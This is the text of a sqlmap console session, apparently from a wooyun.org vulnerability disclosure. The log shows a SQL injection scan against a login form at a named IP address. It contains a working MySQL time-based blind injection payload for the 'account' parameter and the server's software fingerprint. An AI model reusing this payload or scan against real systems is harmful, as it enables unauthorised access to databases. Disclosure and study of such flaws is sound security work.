 sqlmap
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBM
Ses? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) a
nd risk (1) values? [Y/n]
[15:54:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:54:46] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[15:54:48] [INFO] checking if the injection point on POST parameter 'account' is a false positive
[15:55:18] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' reques
ts
POST parameter 'account' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 93 HTTP(s) requests:
---
Parameter: account (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=login&account=asdas') AND (SELECT * FROM (SELECT(SLEEP(30)))MCUu) AND ('aTXX'='a
TXX&password=asdasda&authnum=1994
---
[15:57:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:57:14] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\221.133.234.105'
[*] shutting down at 15:57:14
C:\Python27\sqlmap>
www.wooyun.org